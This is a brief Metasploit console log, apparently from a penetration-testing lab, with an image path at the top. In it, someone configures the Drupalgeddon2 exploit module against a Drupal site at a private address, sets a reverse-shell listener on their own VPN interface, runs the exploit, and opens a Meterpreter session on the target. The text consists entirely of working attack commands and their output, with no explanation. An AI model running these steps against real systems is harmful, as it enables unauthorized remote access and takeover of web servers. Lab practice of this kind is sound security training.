 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 10.150.150.182
rhosts => 10.150.150.182
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lhost tun0
lhost => 10.66.67.22
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set targeturi /restaurante
targeturi => /restaurante
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 10.66.67.22:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 10.150.150.182
[*] Meterpreter session 1 opened (10.66.67.22:4444 -> 10.150.150.182:33348) at 2024-09-21 15:19:25 +0100
meterpreter >